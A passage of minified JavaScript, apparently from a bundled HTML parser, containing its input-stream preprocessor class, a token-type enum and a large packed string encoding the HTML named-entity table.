script-in-head",e.eofInElementThatCanContainOnlyText="eof-in-element-that-can-contain-only-text"})(F||(F={}));const RE=65536;class BE{constructor(t){this.handler=t,this.html="",this.pos=-1,this.lastGapPos=-2,this.gapStack=[],this.skipNextNewLine=!1,this.lastChunkWritten=!1,this.endOfChunkHit=!1,this.bufferWaterline=RE,this.isEol=!1,this.lineStartPos=0,this.droppedBufferSize=0,this.line=1,this.lastErrOffset=-1}get col(){return this.pos-this.lineStartPos+ +(this.lastGapPos!==this.pos)}get offset(){return this.droppedBufferSize+this.pos}getError(t,n){const{line:r,col:i,offset:u}=this,s=i+n,a=u+n;return{code:t,startLine:r,endLine:r,startCol:s,endCol:s,startOffset:a,endOffset:a}}_err(t){this.handler.onParseError&&this.lastErrOffset!==this.offset&&(this.lastErrOffset=this.offset,this.handler.onParseError(this.getError(t,0)))}_addGap(){this.gapStack.push(this.lastGapPos),this.lastGapPos=this.pos}_processSurrogate(t){if(this.pos!==this.html.length-1){const n=this.html.charCodeAt(this.pos+1);if(FE(n))return this.pos++,this._addGap(),wE(t,n)}else if(!this.lastChunkWritten)return this.endOfChunkHit=!0,g.EOF;return this._err(F.surrogateInInputStream),t}willDropParsedChunk(){return this.pos>this.bufferWaterline}dropParsedChunk(){this.willDropParsedChunk()&&(this.html=this.html.substring(this.pos),this.lineStartPos-=this.pos,this.droppedBufferSize+=this.pos,this.pos=0,this.lastGapPos=-2,this.gapStack.length=0)}write(t,n){this.html.length>0?this.html+=t:this.html=t,this.endOfChunkHit=!1,this.lastChunkWritten=n}insertHtmlAtCurrentPos(t){this.html=this.html.substring(0,this.pos+1)+t+this.html.substring(this.pos+1),this.endOfChunkHit=!1}startsWith(t,n){if(this.pos+t.length>this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,!1;if(n)return this.html.startsWith(t,this.pos);for(let r=0;r<t.length;r++)if((this.html.charCodeAt(this.pos+r)|32)!==t.charCodeAt(r))return!1;return!0}peek(t){const n=this.pos+t;if(n>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;const r=this.html.charCodeAt(n);return r===g.CARRIAGE_RETURN?g.LINE_FEED:r}advance(){if(this.pos++,this.isEol&&(this.isEol=!1,this.line++,this.lineStartPos=this.pos),this.pos>=this.html.length)return this.endOfChunkHit=!this.lastChunkWritten,g.EOF;let t=this.html.charCodeAt(this.pos);return t===g.CARRIAGE_RETURN?(this.isEol=!0,this.skipNextNewLine=!0,g.LINE_FEED):t===g.LINE_FEED&&(this.isEol=!0,this.skipNextNewLine)?(this.line--,this.skipNextNewLine=!1,this._addGap(),this.advance()):(this.skipNextNewLine=!1,Io(t)&&(t=this._processSurrogate(t)),this.handler.onParseError===null||t>31&&t<127||t===g.LINE_FEED||t===g.CARRIAGE_RETURN||t>159&&t<64976||this._checkForProblematicCharacters(t),t)}_checkForProblematicCharacters(t){Oo(t)?this._err(F.controlCharacterInInputStream):xo(t)&&this._err(F.noncharacterInInputStream)}retreat(t){for(this.pos-=t;this.pos<this.lastGapPos;)this.lastGapPos=this.gapStack.pop(),this.pos--;this.isEol=!1}}var Z;(function(e){e[e.CHARACTER=0]="CHARACTER",e[e.NULL_CHARACTER=1]="NULL_CHARACTER",e[e.WHITESPACE_CHARACTER=2]="WHITESPACE_CHARACTER",e[e.START_TAG=3]="START_TAG",e[e.END_TAG=4]="END_TAG",e[e.COMMENT=5]="COMMENT",e[e.DOCTYPE=6]="DOCTYPE",e[e.EOF=7]="EOF",e[e.HIBERNATION=8]="HIBERNATION"})(Z||(Z={}));function Lo(e,t){for(let n=e.attrs.length-1;n>=0;n--)if(e.attrs[n].name===t)return e.attrs[n].value;return null}const Fo=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦ƀlqxஃஊ஛ement;戉ualĀ;Tஒஓ扠ilde;쀀≂̸ists;戄reater΀;EFGLSTஶஷ஽௉௓௘௥扯qual;扱ullEqual;쀀≧̸reater;쀀≫̸ess;批lantEqual;쀀⩾̸ilde;扵umpń௲௽ownHump;쀀≎̸qual;쀀≏̸eĀfsఊధtTriangleƀ;BEచఛడ拪ar;쀀⧏̸qual;括s̀;EGLSTవశ఼ౄోౘ扮qual;扰reater;扸ess;쀀≪̸lantEqual;쀀⩽̸ilde;扴estedĀGL౨౹reaterGreater;쀀⪢̸essLess;쀀⪡̸recedesƀ;ESಒಓಛ技qual;쀀⪯̸lantEqual;拠ĀeiಫಹverseElement;戌ghtTriangleƀ;BEೋೌ೒拫ar;쀀⧐̸qual;拭ĀquೝഌuareSuĀbp೨೹setĀ;E೰ೳ쀀⊏̸qual;拢ersetĀ;Eഃആ쀀⊐̸qual;拣ƀbcpഓതൎsetĀ;Eഛഞ쀀⊂⃒qual;抈ceedsȀ;ESTലള഻െ抁qual;쀀⪰̸lantEqual;拡ilde;쀀≿̸ersetĀ;E൘൛쀀⊃⃒qual;抉ildeȀ;EFT൮൯൵ൿ扁qual;扄ullEqual;扇ilde;扉erticalBar;戤cr;쀀𝒩ilde耻Ñ䃑;䎝܀Eacdfgmoprstuvලෂ෉෕ෛ෠෧෼ขภยา฿ไlig;䅒cute耻Ó䃓Āiy෎ීrc耻Ô䃔;䐞blac;䅐r;쀀𝔒rave耻Ò䃒ƀaei෮ෲ෶cr;䅌ga;䎩cron;䎟pf;쀀𝕆enCurlyĀDQฎบoubleQuote;怜uote;怘;橔Āclวฬr;쀀𝒪ash耻Ø䃘iŬื฼de耻Õ䃕es;樷ml耻Ö䃖erĀBP๋๠Āar๐๓r;怾acĀek๚๜;揞et;掴arenthesis;揜Ҁacfhilors๿ງຊຏຒດຝະ໼rtialD;戂y;䐟r;쀀𝔓i;䎦;䎠usMinus;䂱Āipຢອncareplanåڝf;愙Ȁ;eio຺ູ໠໤檻cedesȀ;EST່້໏໚扺qual;檯lantEqual;扼ilde;找me;怳Ādp໩໮uct;戏ortionĀ;aȥ໹l;戝Āci༁༆r;쀀𝒫;䎨ȀUfos༑༖༛༟OT耻"䀢r;쀀𝔔pf;愚cr;쀀𝒬؀BEacefhiorsu༾གྷཇའཱིྦྷྪྭ႖ႩႴႾarr;椐G耻®䂮ƀcnrཎནབute;䅔g;柫rĀ;tཛྷཝ憠l;椖ƀaeyཧཬཱron;䅘dil;䅖;䐠Ā;vླྀཹ愜erseĀEUྂྙĀlq྇ྎement;戋uilibrium;懋pEquilibrium;楯r»ཹo;䎡ghtЀACDFTUVa࿁࿫࿳ဢဨၛႇϘĀnr࿆࿒gleBracket;柩rowƀ;BL࿜࿝࿡憒ar;懥eftArrow;懄eiling;按oǵ࿹\0စbleBracket;柧nǔည\0နeeVector;楝ectorĀ;Bဝသ懂ar;楕loor;挋Āerိ၃eƀ;AVဵံြ抢rrow;憦ector;楛iangleƀ;BEၐၑၕ抳ar;槐qual;抵pƀDTVၣၮၸownVector;楏eeVector;楜ectorĀ;Bႂႃ憾ar;楔ectorĀ;B႑႒懀ar;楓Āpuႛ႞f;愝ndImplies;楰ightarrow;懛ĀchႹႼr;愛;憱leDelayed;槴ڀHOacfhimoqstuფჱჷჽᄙᄞᅑᅖᅡᅧᆵᆻᆿĀCcჩხHcy;䐩y;䐨FTcy;䐬cute;䅚ʀ;aeiyᄈᄉᄎᄓᄗ檼ron;䅠dil;䅞rc;䅜;䐡r;쀀𝔖ortȀDLRUᄪᄴᄾᅉownArrow»ОeftArrow»࢚ightArrow»࿝pArrow;憑gma;䎣allCircle;战pf;쀀𝕊ɲᅭ\0\0ᅰt;戚areȀ;ISUᅻᅼᆉᆯ斡ntersection;抓uĀbpᆏᆞsetĀ;Eᆗᆘ抏qual;抑ersetĀ;Eᆨᆩ抐qual;抒nion;抔cr;쀀𝒮ar;拆ȀbcmpᇈᇛሉላĀ;sᇍᇎ拐etĀ;Eᇍᇕqual;抆ĀchᇠህeedsȀ;ESTᇭᇮᇴᇿ扻qual;檰lantEqual;扽ilde;承Tháྌ;我ƀ;esሒሓሣ拑rsetĀ;Eሜም抃qual;抇et»ሓրHRSacfhiorsሾቄ቉ቕ቞ቱቶኟዂወዑORN耻Þ䃞ADE;愢ĀHc቎ቒcy;䐋y;䐦Ābuቚቜ;䀉;䎤ƀaeyብቪቯron;䅤dil;䅢;䐢r;쀀𝔗Āeiቻ኉ǲኀ\0ኇefore;戴a;䎘Ācn኎ኘkSpace;쀀  Space;怉ldeȀ;EFTካኬኲኼ戼qual;扃ullEqual;扅ilde;扈pf;쀀𝕋ipleDot;惛Āctዖዛr;쀀𝒯rok;䅦ૡዷጎጚጦ\0ጬጱ\0\0\0\0\0ጸጽ፷ᎅ\0᏿ᐄᐊᐐĀcrዻጁute耻Ú䃚rĀ;oጇገ憟cir;楉rǣጓ\0጖y;䐎ve;䅬Āiyጞጣrc耻Û䃛;䐣blac;䅰r;쀀𝔘rave耻Ù䃙acr;䅪Ādiፁ፩erĀBPፈ፝Āarፍፐr;䁟acĀekፗፙ;揟et;掵arenthesis;揝onĀ;P፰፱拃lus;抎Āgp፻፿on;䅲f;쀀𝕌ЀADETadps᎕ᎮᎸᏄϨᏒᏗᏳrrowƀ;BDᅐᎠᎤar;椒ownArrow;懅ownArrow;憕quilibrium;楮eeĀ;AᏋᏌ报rrow;憥ownáϳerĀLRᏞᏨeftArrow;憖ightArrow;憗iĀ;lᏹᏺ䏒on;䎥ing;䅮cr;쀀𝒰ilde;䅨ml耻Ü䃜ҀDbcdefosvᐧᐬᐰᐳᐾᒅᒊᒐᒖash;披ar;櫫y;䐒ashĀ;lᐻᐼ抩;櫦Āerᑃᑅ;拁ƀbtyᑌᑐᑺar;怖Ā;iᑏᑕcalȀBLSTᑡᑥᑪᑴar;戣ine;䁼eparator;杘ilde;所ThinSpace;怊r;쀀𝔙pf;쀀𝕍cr;쀀𝒱dash;抪ʀcefosᒧᒬᒱᒶᒼirc;䅴dge;拀r;쀀𝔚pf;쀀𝕎cr;쀀𝒲Ȁfiosᓋᓐᓒᓘr;쀀𝔛;䎞pf;쀀𝕏cr;쀀𝒳ҀAIUacfosuᓱᓵᓹᓽᔄᔏᔔᔚᔠcy;䐯cy;䐇cy;䐮cute耻Ý䃝Āiyᔉᔍrc;䅶;䐫r;쀀𝔜pf;쀀𝕐cr;쀀𝒴ml;䅸ЀHacdefosᔵᔹᔿᕋᕏᕝᕠᕤcy;䐖cute;䅹Āayᕄᕉron;䅽;䐗ot;䅻ǲᕔ\0ᕛoWidtè૙a;䎖r;愨pf;愤cr;쀀𝒵௡ᖃᖊᖐ\0ᖰᖶᖿ\0\0\0\0ᗆᗛᗫᙟ᙭\0ᚕ᚛ᚲᚹ\0ᚾcute耻á䃡reve;䄃̀;Ediuyᖜᖝᖡᖣᖨᖭ戾;쀀∾̳;房rc耻â䃢te肻´̆;䐰lig耻æ䃦Ā;r²ᖺ;쀀𝔞rave耻à䃠ĀepᗊᗖĀfpᗏᗔsym;愵èᗓha;䎱ĀapᗟcĀclᗤᗧr;䄁g;樿ɤᗰ\0\0ᘊʀ;adsvᗺᗻᗿᘁᘇ戧nd;橕;橜lope;橘;橚΀;elmrszᘘᘙᘛᘞᘿᙏᙙ戠;榤e»ᘙsdĀ;aᘥᘦ戡ѡᘰᘲᘴᘶᘸᘺᘼᘾ;榨;榩;榪;榫;榬;榭;榮;榯tĀ;vᙅᙆ戟bĀ;dᙌᙍ抾;榝Āptᙔᙗh;戢»¹arr;捼Āgpᙣᙧon;䄅f;쀀𝕒΀;Eaeiop዁ᙻᙽᚂᚄᚇᚊ;橰cir;橯;扊d;手s;䀧roxĀ;e዁ᚒñᚃing耻å䃥ƀctyᚡᚦᚨr;쀀𝒶;䀪mpĀ;e዁ᚯñʈilde耻ã䃣ml耻ä䃤Āciᛂᛈoninôɲnt;樑ࠀNabcdefiklnoprsu᛭ᛱᜰ᜼ᝃᝈ᝸᝽០៦ᠹᡐᜍ᤽᥈ᥰot;櫭Ācrᛶ᜞kȀcepsᜀᜅᜍᜓong;扌psilon;䏶rime;怵imĀ;e᜚᜛戽q;拍Ŷᜢᜦee;抽edĀ;gᜬᜭ挅e»ᜭrkĀ;t፜᜷brk;掶Āoyᜁᝁ;䐱quo;怞ʀcmprtᝓ᝛ᝡᝤᝨausĀ;eĊĉptyv;榰séᜌnoõēƀahwᝯ᝱ᝳ;䎲;愶een;扬r;쀀𝔟g΀costuvwឍឝឳេ៕៛៞ƀaiuបពរðݠrc;旯p»፱ƀdptឤឨឭot;樀lus;樁imes;樂ɱឹ\0\0ើcup;樆ar;昅riangleĀdu៍្own;施p;斳plus;樄eåᑄåᒭarow;植ƀako៭ᠦᠵĀcn៲ᠣkƀlst៺֫᠂ozenge;槫riangleȀ;dlr᠒᠓᠘᠝斴own;斾eft;旂ight;斸k;搣Ʊᠫ\0ᠳƲᠯ\0ᠱ;斒;斑4;斓ck;斈ĀeoᠾᡍĀ;qᡃᡆ쀀=⃥uiv;쀀≡⃥t;挐Ȁptwxᡙᡞᡧᡬf;쀀𝕓Ā;tᏋᡣom»Ꮜtie;拈؀DHUVbdhmptuvᢅᢖᢪᢻᣗᣛᣬ᣿ᤅᤊᤐᤡȀLRlrᢎᢐᢒᢔ;敗;敔;敖;敓ʀ;DUduᢡᢢᢤᢦᢨ敐;敦;敩;敤;敧ȀLRlrᢳᢵᢷᢹ;敝;敚;敜;教΀;HLRhlrᣊᣋᣍᣏᣑᣓᣕ救;敬;散;敠;敫;敢;敟ox;槉ȀLRlrᣤᣦᣨᣪ;敕;敒;攐;攌ʀ;DUduڽ᣷᣹᣻᣽;敥;敨;攬;攴inus;抟lus;択imes;抠ȀLRlrᤙᤛᤝ᤟;敛;敘;攘;攔΀;HLRhlrᤰᤱᤳᤵᤷ᤻᤹攂;敪;敡;敞;攼;攤;攜Āevģ᥂bar耻¦䂦Ȁceioᥑᥖᥚᥠr;쀀𝒷mi;恏mĀ;e᜚᜜lƀ;bhᥨᥩᥫ䁜;槅sub;柈Ŭᥴ᥾lĀ;e᥹᥺怢t»᥺pƀ;Eeįᦅᦇ;檮Ā;qۜۛೡᦧ\0᧨ᨑᨕᨲ\0ᨷᩐ\0\0᪴\0\0᫁\0\0ᬡᬮ᭍᭒\0᯽\0ᰌƀcpr᦭ᦲ᧝ute;䄇̀;abcdsᦿᧀᧄ᧊᧕᧙戩nd;橄rcup;橉Āau᧏᧒p;橋p;橇ot;橀;쀀∩︀Āeo᧢᧥t;恁îړȀaeiu᧰᧻ᨁᨅǰ᧵\0᧸s;橍on;䄍dil耻ç䃧rc;䄉psĀ;sᨌᨍ橌m;橐ot;䄋ƀdmnᨛᨠᨦil肻¸ƭptyv;榲t脀¢;eᨭᨮ䂢räƲr;쀀𝔠ƀceiᨽᩀᩍy;䑇ckĀ;mᩇᩈ朓ark»ᩈ;䏇r΀;Ecefms᩟᩠ᩢᩫ᪤᪪᪮旋;槃ƀ;elᩩᩪᩭ䋆q;扗eɡᩴ\0\0᪈rrowĀlr᩼᪁eft;憺ight;憻ʀRSacd᪒᪔᪖᪚᪟»ཇ;擈st;抛irc;抚ash;抝nint;樐id;櫯cir;槂ubsĀ;u᪻᪼晣it»᪼ˬ᫇᫔᫺\0ᬊonĀ;eᫍᫎ䀺Ā;qÇÆɭ᫙\0\0᫢aĀ;t᫞᫟䀬;䁀ƀ;fl᫨᫩᫫戁îᅠeĀmx᫱᫶ent»᫩eóɍǧ᫾\0ᬇĀ;dኻᬂot;橭nôɆƀfryᬐᬔᬗ;쀀𝕔oäɔ脀©;sŕᬝr;愗Āaoᬥᬩrr;憵ss;朗Ācuᬲᬷr;쀀𝒸Ābpᬼ᭄Ā;eᭁᭂ櫏;櫑Ā;eᭉᭊ櫐;櫒dot;拯΀delprvw᭠᭬᭷ᮂᮬᯔ᯹arrĀlr᭨᭪;椸;椵ɰ᭲\0\0᭵r;拞c;拟arrĀ;p᭿ᮀ憶;椽̀;bcdosᮏᮐᮖᮡᮥᮨ截rcap;橈Āauᮛᮞp;橆p;橊ot;抍r;橅;쀀∪︀Ȁalrv᮵ᮿᯞᯣrrĀ;mᮼᮽ憷;椼yƀevwᯇᯔᯘqɰᯎ\0\0ᯒreã᭳uã᭵ee;拎edge;拏en耻¤䂤earrowĀlrᯮ᯳eft»ᮀight»ᮽeäᯝĀciᰁᰇoninôǷnt;戱lcty;挭ঀAHabcdefhijlorstuwz᰸᰻᰿ᱝᱩᱵᲊᲞᲬᲷ᳻᳿ᴍᵻᶑᶫᶻ᷆᷍rò΁ar;楥Ȁglrs᱈ᱍ᱒᱔ger;怠eth;愸òᄳhĀ;vᱚᱛ怐»ऊūᱡᱧarow;椏aã̕Āayᱮᱳron;䄏;䐴ƀ;ao̲ᱼᲄĀgrʿᲁr;懊tseq;橷ƀglmᲑᲔᲘ耻°䂰ta;䎴ptyv;榱ĀirᲣᲨsht;楿;쀀𝔡arĀlrᲳᲵ»ࣜ»သʀaegsv᳂͸᳖᳜᳠mƀ;oș᳊᳔ndĀ;ș᳑uit;晦amma;䏝in;拲ƀ;io᳧᳨᳸䃷de脀÷;o᳧ᳰntimes;拇nø᳷cy;䑒cɯᴆ\0\0ᴊrn;挞op;挍ʀlptuwᴘᴝᴢᵉᵕlar;䀤f;쀀𝕕ʀ;emps̋ᴭᴷᴽᵂqĀ;d͒ᴳot;扑inus;戸lus;戔quare;抡blebarwedgåúnƀadhᄮᵝᵧownarrowóᲃarpoonĀlrᵲᵶefôᲴighôᲶŢᵿᶅkaro÷གɯᶊ\0\0ᶎrn;挟op;挌ƀcotᶘᶣᶦĀryᶝᶡ;쀀𝒹;䑕l;槶rok;䄑Ādrᶰᶴot;拱iĀ;fᶺ᠖斿Āah᷀᷃ròЩaòྦangle;榦Āci᷒ᷕy;䑟grarr;柿ऀDacdefglmnopqrstuxḁḉḙḸոḼṉṡṾấắẽỡἪἷὄ὎὚ĀDoḆᴴoôᲉĀcsḎḔute耻é䃩ter;橮ȀaioyḢḧḱḶron;䄛rĀ;cḭḮ扖耻ê䃪lon;払;䑍ot;䄗ĀDrṁṅot;扒;쀀𝔢ƀ;rsṐṑṗ檚ave耻è䃨Ā;dṜṝ檖ot;檘Ȁ;ilsṪṫṲṴ檙nters;揧;愓Ā;dṹṺ檕ot;檗ƀapsẅẉẗcr;䄓tyƀ;svẒẓẕ戅et»ẓpĀ1;ẝẤĳạả;怄;怅怃ĀgsẪẬ;䅋p;怂ĀgpẴẸon;䄙f;쀀𝕖ƀalsỄỎỒrĀ;sỊị拕l;槣us;橱iƀ;lvỚớở䎵on»ớ;䏵ȀcsuvỪỳἋἣĀioữḱrc»Ḯɩỹ\0\0ỻíՈantĀglἂἆtr»ṝess»Ṻƀaeiἒ἖Ἒls;䀽st;扟vĀ;DȵἠD;橸parsl;槥ĀDaἯἳot;打rr;楱ƀcdiἾὁỸr;愯oô͒ĀahὉὋ;䎷耻ð䃰Āmrὓὗl耻ë䃫o;悬ƀcipὡὤὧl;䀡sôծĀeoὬὴctatioîՙnentialåչৡᾒ\0ᾞ\0ᾡᾧ\0\0ῆῌ\0ΐ\0ῦῪ \0 ⁚llingdotseñṄy;䑄male;晀ƀilrᾭᾳ῁lig;耀ﬃɩᾹ\0\0᾽g;耀ﬀig;耀ﬄ;쀀𝔣lig;耀ﬁlig;쀀fjƀaltῙ῜ῡt;晭ig;耀ﬂns;斱of;䆒ǰ΅\0ῳf;쀀𝕗ĀakֿῷĀ;vῼ´拔;櫙artint;樍Āao‌⁕Ācs‑⁒α‚‰‸⁅⁈\0⁐β•‥‧‪‬\0‮耻½䂽;慓耻¼䂼;慕;慙;慛Ƴ‴\0‶;慔;慖ʴ‾⁁\0\0⁃耻¾䂾;慗;慜5;慘ƶ⁌\0⁎;慚;慝8;慞l;恄wn;挢cr;쀀𝒻ࢀEabcdefgijlnorstv₂₉₟₥₰₴⃰⃵⃺⃿℃ℒℸ̗ℾ⅒↞Ā;lٍ₇;檌ƀcmpₐₕ₝ute;䇵maĀ;dₜ᳚䎳;檆reve;䄟Āiy₪₮rc;䄝;䐳ot;䄡Ȁ;lqsؾق₽⃉ƀ;qsؾٌ⃄lanô٥Ȁ;cdl٥⃒⃥⃕c;檩otĀ;o⃜⃝檀Ā;l⃢⃣檂;檄Ā;e⃪⃭쀀⋛︀s;檔r;쀀𝔤Ā;gٳ؛mel;愷cy;䑓Ȁ;Eajٚℌℎℐ;檒;檥;檤ȀEaesℛℝ℩ℴ;扩pĀ;p℣ℤ檊rox»ℤĀ;q℮ℯ檈Ā;q℮ℛim;拧pf;쀀𝕘Āci⅃ⅆr;愊mƀ;el٫ⅎ⅐;檎;檐茀>;cdlqr׮ⅠⅪⅮⅳⅹĀciⅥⅧ;檧r;橺ot;拗Par;榕uest;橼ʀadelsↄⅪ←ٖ↛ǰ↉\0↎proø₞r;楸qĀlqؿ↖lesó₈ií٫Āen↣↭rtneqq;쀀≩︀Å↪ԀAabcefkosy⇄⇇⇱⇵⇺∘∝∯≨≽ròΠȀilmr⇐⇔⇗⇛rsðᒄf»․ilôکĀdr⇠⇤cy;䑊ƀ;cwࣴ⇫⇯ir;楈;憭ar;意irc;䄥ƀalr∁∎∓rtsĀ;u∉∊晥it»∊lip;怦con;抹r;쀀𝔥sĀew∣∩arow;椥arow;椦ʀamopr∺∾≃≞≣rr;懿tht;戻kĀlr≉≓eftarrow;憩ightarrow;憪f;쀀𝕙bar;怕ƀclt≯≴≸r;쀀𝒽asè⇴rok;䄧Ābp⊂⊇ull;恃hen»ᱛૡ⊣\0⊪\0⊸⋅⋎\0⋕⋳\0\0⋸⌢⍧⍢⍿\0⎆⎪⎴cute耻í䃭ƀ;iyݱ⊰⊵rc耻î䃮;䐸Ācx⊼⊿y;䐵cl耻¡䂡ĀfrΟ⋉;쀀𝔦rave耻ì䃬Ȁ;inoܾ⋝⋩⋮Āin⋢⋦nt;樌t;戭fin;槜ta;愩lig;䄳ƀaop⋾⌚⌝ƀcgt⌅⌈⌗r;䄫ƀelpܟ⌏⌓inåގarôܠh;䄱f;抷ed;䆵ʀ;cfotӴ⌬⌱⌽⍁are;愅inĀ;t⌸⌹戞ie;槝doô⌙ʀ;celpݗ⍌⍐⍛⍡al;抺Āgr⍕⍙eróᕣã⍍arhk;樗rod;樼Ȁcgpt⍯⍲⍶⍻y;䑑on;䄯f;쀀𝕚a;䎹uest耻¿䂿Āci⎊⎏r;쀀𝒾nʀ;EdsvӴ⎛⎝⎡ӳ;拹ot;拵Ā;v⎦⎧拴;拳Ā;iݷ⎮lde;䄩